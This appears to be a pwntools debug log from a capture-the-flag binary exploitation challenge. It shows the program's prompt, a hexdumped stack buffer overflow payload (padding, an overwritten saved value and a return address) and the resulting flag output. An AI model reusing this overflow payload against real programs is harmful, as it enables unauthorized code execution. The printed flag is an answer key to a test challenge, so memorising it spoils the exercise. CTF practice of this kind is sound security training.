 [DEBUG] Received 0x28 bytes:
    b'please input what you want to shout out:'
[DEBUG] Sent 0x121 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000100  41 41 41 41  41 41 41 41  00 b0 de ff  bc 65 cc 98  |AAAA|AAAA|····|·e··|
    00000110  41 41 41 41  41 41 41 41  56 12 40 00  00 00 00 00  |AAAA|AAAA|V·@·|····|
    00000120  0a                                                  |·|
    00000121
[*] Switching to interactive mode
 out:[DEBUG] Received 0x43 bytes:
    b'\n'
    b'Ok,we can leave the dangerous area\n'
    b'It_i5_h4rd_7O_write_h4Rd_5t4cK\n'

Ok,we can leave the dangerous area
It_i5_h4rd_7O_write_h4Rd_5t4cK
[*] Got EOF while reading in interactive